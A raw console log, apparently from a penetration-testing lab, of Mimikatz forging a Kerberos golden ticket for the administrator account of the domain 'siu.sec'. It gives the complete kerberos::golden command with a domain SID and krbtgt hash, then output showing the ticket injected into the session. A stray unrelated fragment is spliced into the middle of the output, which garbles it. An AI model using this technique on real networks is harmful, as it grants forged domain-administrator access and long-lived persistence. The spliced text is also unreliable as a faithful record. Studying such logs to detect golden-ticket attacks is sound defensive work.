 mimikatz #
kerberos::golden /User:administrator /domain:siu.sec /sid:S-1-5-21-967838196-3891467897-1223037335 /krbtgt:53e8d1ef8a1553e27d2d7e75a5ae598e /id:500 /ptt
mimikatz # User      : administrator
Domain    : siu.sec (SIU)
SID       : S-1-5-21-967838196-3891467897-1223037335
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 53e8d1ef8a1553e27d2d7e75a5ae598e - rc4_hmac_nt
Lifetime  : 8/27/2022 7:42:56 AM ; 8/24/2032 7:42:56 AM ; 8/24/2032 7:42:56 AM
-> Ticket : ** Pass The Ticket **
 * PAC generated
that knockpy_re... -script.py
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ siu.sec' successfully submitted for current session